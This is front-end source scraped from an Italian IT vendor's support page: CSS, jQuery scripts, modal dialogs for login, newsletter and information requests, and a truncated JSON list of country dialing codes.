    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-37").trigger("click");
        $("#product-link-91").trigger("click");
        $("#product-link-91").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "504",
                ProductID: "91"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial 